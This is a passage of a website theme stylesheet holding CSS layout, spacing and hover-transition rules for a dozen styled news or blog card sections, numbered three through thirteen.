  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-three .inner-box .content-box {
  background-color: #F2F3F5;
  padding: 145px 30px 35px;
  margin-top: -122px;
  border-radius: 10px;
}
.news-block-three .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
}
.news-block-three .inner-box .content-box .post-info li {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  font-weight: 500;
  margin-right: 35px;
}
.news-block-three .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-three .inner-box .content-box .post-info li i {
  color: var(--theme-color1);
  margin-right: 10px;
}
.news-block-three .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.news-block-three .inner-box .content-box .title:hover a {
  color: var(--theme-color1);
}
.news-block-three .inner-box .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-three .inner-box .content-box .read-more i {
  position: relative;
  top: 0px;
  margin-left: 10px;
}
.news-block-three .inner-box .content-box .read-more:hover i {
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    News Section Four
====================================================================

***/
.news-section-four {
  position: relative;
  padding: 120px 0 70px;
}

.news-block-four {
  margin-bottom: 50px;
}
.news-block-four .inner-box {
  position: relative;
}
.news-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-four .inner-box .image-box {
  position: relative;
}
.news-block-four .inner-box .image-box .image {
  overflow: hidden;
}
.news-block-four .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-four .inner-box .image-box .date {
  height: 50px;
  line-height: 50px;
  background-color: var(--theme-color1);
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  color: var(--theme-color-light);
  padding: 0 35px;
  position: absolute;
  right: 0;
  bottom: -25px;
  font-family: var(--title-font);
}
.news-block-four .inner-box .content-box {
  padding: 34px 0 0 0;
}
.news-block-four .inner-box .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 13px;
}
.news-block-four .inner-box .content-box .post-info li {
  font-size: 12px;
  font-weight: 400;
  color: var(--text-color);
  margin-right: 25px;
}
.news-block-four .inner-box .content-box .post-info li i {
  color: var(--theme-color1);
  margin-right: 5px;
}
.news-block-four .inner-box .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-four .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 34px;
}
.news-block-four .inner-box .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-four .inner-box .content-box .theme-btn {
  padding: 14px 30px;
  border: 1px solid var(--theme-color2);
}
.news-block-four .inner-box .content-box .theme-btn:hover {
  color: var(--theme-color-light);
  border: 1px solid transparent;
}

/*** 

====================================================================
    News Section five
====================================================================

***/
.news-section-five {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-five {
  position: relative;
  margin-bottom: 30px;
}
.news-block-five .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-five .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-five .image-box {
  position: relative;
}
.news-block-five .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-five .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-five .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-five .image-box .date {
  position: absolute;
  left: 0px;
  bottom: 0px;
  padding: 11px 20px;
  background-color: var(--bg-theme-color1);
  font-weight: 600;
  font-size: 24px;
  line-height: 33px;
  color: var(--theme-color-light);
  border-radius: 0 10px 0 0;
}
@media (max-width: 575.98px) {
  .news-block-five .image-box .date {
    line-height: 22px;
  }
}
.news-block-five .image-box .date small {
  font-size: var(--body-font-size);
  font-weight: 400;
}
.news-block-five .content-box {
  position: relative;
  padding: 30px 30px 20px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-top: 1px solid #E3E3E3;
  padding-top: 20px;
}
.news-block-five .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 22px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
}
.news-block-five .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-five .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-five .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-five .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-five .content-box .title {
  margin-bottom: 20px;
}
.news-block-five .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-five .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

/*** 

====================================================================
    News Section six
====================================================================

***/
.news-section-six {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section-six .sec-title {
  padding-right: 200px;
}
@media (max-width: 767.98px) {
  .news-section-six .sec-title {
    padding-right: 0;
  }
}
.news-section-six .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 767.98px) {
  .news-section-six .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-six {
  position: relative;
  margin-bottom: 30px;
}
.news-block-six .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .inner-box::before {
  position: absolute;
  left: 50%;
  width: 0;
  bottom: 0;
  height: 10px;
  border-bottom: 3px solid var(--theme-color1);
  border-radius: 0 0 10px 10px;
  content: "";
  z-index: 3;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .inner-box:hover:before {
  left: 0;
  width: 100%;
}
.news-block-six .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-six .image-box {
  position: relative;
}
.news-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-six .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-six .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-six .content-box {
  position: relative;
  padding: 20px 30px 40px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.news-block-six .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 30px;
  margin-bottom: 20px;
}
.news-block-six .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-six .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-six .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-six .content-box .title {
  margin-bottom: 30px;
  color: var(--theme-color2);
}
.news-block-six .content-box .title a:hover {
  color: var(--theme-color1);
}
.news-block-six .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block-six .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-six .content-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section seven
====================================================================

***/
.news-section-seven {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
@media (max-width: 767.98px) {
  .news-section-seven .sec-title {
    padding-right: 0;
  }
}

.news-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.news-block-seven .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-seven .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-seven .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-seven .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-seven .image-box {
  position: relative;
}
.news-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-seven .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-seven .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-seven .image-box .date {
  position: absolute;
  bottom: -25px;
  right: 30px;
  width: 78px;
  height: 78px;
  display: inline-block;
  text-align: center;
  font-weight: 600;
  padding-top: 5px;
  background-color: var(--theme-color1);
  border-radius: 50%;
  font-size: 24px;
  line-height: 30px;
  border: 4px solid #FFFFFF;
  -webkit-box-shadow: 0px 23px 49px rgba(26, 9, 63, 0.1);
          box-shadow: 0px 23px 49px rgba(26, 9, 63, 0.1);
  color: var(--theme-color-light);
  z-index: 99;
}
.news-block-seven .image-box .date small {
  display: block;
  font-size: var(--body-font-size);
  line-height: 20px;
  font-weight: 400;
}
.news-block-seven .content-box {
  position: relative;
  padding: 20px 30px 35px;
  border: 1px solid #E3E3E3;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-seven .content-box .auther-info {
  position: relative;
  padding: 19px 0 11px 70px;
  margin-bottom: 20px;
}
.news-block-seven .content-box .auther-info .thumb {
  position: absolute;
  left: 0;
  top: 0;
  margin-bottom: 0;
}
.news-block-seven .content-box .auther-info .auther-name {
  font-weight: 600;
  margin-bottom: 0;
}
.news-block-seven .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.news-block-seven .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-seven .content-box .read-more {
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
}
.news-block-seven .content-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}
.news-block-seven .content-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    News Section eight
====================================================================

***/
.news-section-eight {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-eight {
  position: relative;
  margin-bottom: 30px;
}
.news-block-eight .inner-box {
  position: relative;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eight .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-eight .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eight .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-eight .image-box {
  position: relative;
}
.news-block-eight .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-eight .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-eight .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eight .content-box {
  position: relative;
  padding: 20px 30px 30px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eight .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.news-block-eight .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
  margin-bottom: 20px;
}
.news-block-eight .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-eight .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-eight .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eight .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-eight .content-box .title {
  margin-bottom: 10px;
}
.news-block-eight .content-box .title a:hover {
  color: var(--theme-color1);
}
.news-block-eight .content-box .text {
  margin-bottom: 28px;
  color: var(--text-color);
}
.news-block-eight .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

/*** 

====================================================================
    News Section nine
====================================================================

***/
.news-section-nine {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.news-block-nine {
  position: relative;
  margin-bottom: 30px;
}
.news-block-nine .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-nine .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-nine .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-nine .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-nine .image-box {
  position: relative;
}
.news-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.news-block-nine .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-nine .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-nine .content-box {
  position: relative;
  padding: 20px 30px 30px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 0 0 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-nine .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.news-block-nine .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 15px;
  margin-bottom: 20px;
}
.news-block-nine .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-nine .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-nine .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-nine .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-nine .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}
.news-block-nine .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-nine .content-box .text {
  margin-bottom: 25px;
  color: var(--text-color);
}
.news-block-nine .content-box .read-more {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: 0.8px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.news-block-nine .content-box .read-more:hover i {
  color: var(--theme-color1);
}
.news-block-nine .content-box .read-more i {
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    News Section ten
====================================================================

***/
.news-section-ten {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
/* .news-section-ten .sec-title {
  padding-right: 200px;
} */
@media (max-width: 767.98px) {
  .news-section-ten .sec-title {
    padding-right: 0;
  }
}
.news-section-ten .sec-title .btn-box {
/*   position: absolute;
  right: 0;
  top: 100px; */
}
@media (max-width: 767.98px) {
  .news-section-ten .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.news-block-ten .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-ten .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-ten .image-box {
  position: relative;
}
.news-block-ten .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.news-block-ten .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-ten .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-ten .content-box {
  position: relative;
  padding: 20px 30px 37px;
  border-bottom: 3px solid var(--theme-color1);
  border-radius: 10px 0px 10px 10px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-left: 50px;
  margin-top: -65px;
}
@media (max-width: 575.98px) {
  .news-block-ten .content-box {
    margin-top: -10px;
    margin-left: 0;
    border-radius: 0;
  }
}
.news-block-ten .content-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 10px;
}
.news-block-ten .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 500;
  color: var(--theme-color2);
  margin-right: 30px;
}
.news-block-ten .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-ten .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-ten .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-ten .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-ten .content-box .title {
  margin-bottom: 30px;
}
.news-block-ten .content-box .title:hover {
  color: var(--theme-color1);
}
.news-block-ten .content-box .read-more {
  border: 1px solid var(--theme-color1);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block-ten .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-ten .content-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section eleven
====================================================================

***/
.news-section-eleven {
  position: relative;
  padding: 120px 0 70px;
  z-index: 3;
}
.news-section-eleven .sec-title {
  padding-right: 200px;
  margin-bottom: 70px;
}
@media (max-width: 767.98px) {
  .news-section-eleven .sec-title {
    padding-right: 0;
  }
}
.news-section-eleven .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 90px;
}
@media (max-width: 767.98px) {
  .news-section-eleven .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-eleven {
  position: relative;
  margin-bottom: 50px;
}
.news-block-eleven .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eleven .inner-box:hover .content-box {
  border-color: var(--theme-color1);
}
.news-block-eleven .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eleven .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-eleven .image-box {
  position: relative;
}
.news-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-eleven .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.news-block-eleven .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-eleven .image-box .date {
  font-size: 20px;
  color: var(--theme-color-light);
  font-weight: 500;
  width: 102px;
  height: 48px;
  text-align: center;
  line-height: 48px;
  background-color: var(--theme-color1);
  border-radius: 10px;
  display: inline-block;
  position: absolute;
  top: -22px;
  right: 30px;
}
.news-block-eleven .content-box {
  position: relative;
  padding: 44px 30px 30px;
  background-color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
}
.news-block-eleven .content-box .post-info {
  width: 334px;
  z-index: 99;
  position: absolute;
  top: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: #F2F3F5;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 5px;
  padding: 10px 30px;
}
.news-block-eleven .content-box .post-info li {
  font-size: var(--body-font-size);
  line-height: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 400;
  color: #67687A;
  margin-right: 37px;
}
.news-block-eleven .content-box .post-info li:last-child {
  margin-right: 0;
}
.news-block-eleven .content-box .post-info li i {
  font-size: var(--body-font-size);
  font-weight: 900;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-eleven .content-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-eleven .content-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-eleven .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.news-block-eleven .content-box .title:hover {
  color: var(--theme-color2);
}
.news-block-eleven .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.news-block-eleven .content-box .read-more {
  border: 1px solid var(--theme-color2);
  background-color: #ffffff;
  color: var(--theme-color2);
}
.news-block-eleven .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}
.news-block-eleven .content-box .read-more:hover {
  color: var(--theme-color-light);
  border-color: transparent;
}

/*** 

====================================================================
    News Section twelve
====================================================================

***/
.news-section-twelve {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section-twelve .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .news-section-twelve .sec-title {
    padding-right: 0;
  }
}
.news-section-twelve .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .news-section-twelve .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-twelve {
  position: relative;
  margin-bottom: 30px;
}
.news-block-twelve .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
/*   background-color: var(--theme-color-gray); */
  padding: 34px 40px 40px;
  border-radius: 10px;
}
.news-block-twelve .inner-box .date {
  width: 81px;
  height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 24px;
  font-weight: 600;
  border-radius: 10px;
  display: inline-block;
  padding: 7px 0px 12px;
  margin-bottom: 20px;
}
.news-block-twelve .inner-box .date small {
  font-weight: 400;
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
}
.news-block-twelve .inner-box .title {
  margin-bottom: 10px;
}
.news-block-twelve .inner-box .title a:hover {
  color: var(--theme-color1);
}
.news-block-twelve .inner-box .text {
  margin-bottom: 20px;
}
.news-block-twelve .inner-box .post-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 30px;
}
.news-block-twelve .inner-box .post-info li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 30px;
}
.news-block-twelve .inner-box .post-info li i {
  font-weight: 700;
  margin-right: 10px;
  color: var(--theme-color1);
}
.news-block-twelve .inner-box .post-info li a {
  color: #777;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.news-block-twelve .inner-box .post-info li a:hover {
  color: var(--theme-color1);
}
.news-block-twelve .inner-box .read-more {
  border: 1px solid var(--theme-color2);
  background-color: var(--theme-color-gray);
  color: var(--theme-color2);
}
.news-block-twelve .inner-box .read-more:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    News Section thirteen
====================================================================

***/
.news-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.news-section-thirteen .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .news-section-thirteen .sec-title {
    padding-right: 0;
  }
}
.news-section-thirteen .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .news-section-thirteen .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}

.news-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}
.news-block-thirteen .inner-box {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  background: #FFFFFF;
  border-radius: 0 0 10px 10px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
.news-block-thirteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.news-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.news-block-thirteen .image-box {
  position: relative;
}
.news-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.news-block-thirteen .image-box .image img {
  display: block;
